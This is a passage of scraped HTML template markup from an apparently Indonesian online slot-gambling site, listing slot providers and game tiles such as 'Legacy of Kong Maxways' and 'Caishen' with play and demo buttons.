                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ygg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> YGG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                                         <div class="btn-box  maintenance-alert bg-um "  >
                                                                     <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                    <div class="text-center  fs-md game-title">EA GAMING</div>
                </div>
                           </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
        <div class="nav-item" data-filter="BUY FREESPIN">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== filterValueName}">
        BUY FREESPIN
      </a>
    </div>
        <div class="nav-item" data-filter="JP PROGRESSIVE">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== filterValueName}">
        JP PROGRESSIVE
      </a>
    </div>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games spadegaming">

            <div class="game-box text-center" data-jpid=""
      data-title="Legacy of Kong Maxways" data-filter="ALL,TOP,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legacy of Kong Maxways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Juicy Market" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ac85641cb59760a591062b533b945df.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Juicy Market</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Captain Golds Fortune" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7ca1103926f128a3d463218986e719d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Captain Golds Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d69df080f29fa3d6b7fad78843594504.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Lotus SE" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/144cea3d8c9456f3b194f176af6fec48.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Lotus SE</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Panther Maxways" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e5823ae510c28f7188fdd25c570782b9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Panther Maxways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mahjong Riches" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mahjong Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Clash of the giants" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/269d0ae1499b3d28a9ab5a99bfbb4974.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Clash of the giants</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Royale Vegas" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a1f184d6ba8f24f9dc89b9fe47aa55e5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Royale Vegas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Snake Wheel" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f92c640517e81a4f7745de6e95ee2b9f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Snake Wheel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Wet Win" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/04cc01b56533e70f69b056b63114a8fe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Wet Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens Exclusive" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5f30087fad0c8a124a1e4dbe11cb5ee9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens Exclusive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Wish" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4cf1bfc3f96e2cee07bd1afe2d5a362c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Wish</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Royale House" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f96e6a87f3edd6dc3a7fec7cb4520193.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Royale House</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cf89ef5e2bd11faa52cfcc7ca4b649c2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger Dance" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/06c8b6e74ab57c5ffe3321c640a5bb98.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger Dance</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Rush Cowboys" data-filter="ALL,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f86f8a9c2f6298143b8aaac2807c27d5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Rush Cowboys</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen Deluxe Maxways" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/383f9cf2b47286235c9bf626eb1f7566.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen Deluxe Maxways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Journey to the Wild" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/94e864bdffd946390c98ba86be7364b5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Journey to the Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Royal Katt" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6bcfae39973a6b59902e1573db6d5664.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Royal Katt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruits Mania" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b40deac26d3a3b80a1718f2733a0f8cc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruits Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Pixiu" data-filter="ALL,TOP,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Pixiu</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Muay Thai Fighter" data-filter="ALL,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f92c2835d77043c50f3964a2b7450189.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Muay Thai Fighter</div>
      <div class="amount_box" style="display:none;">
      </div>
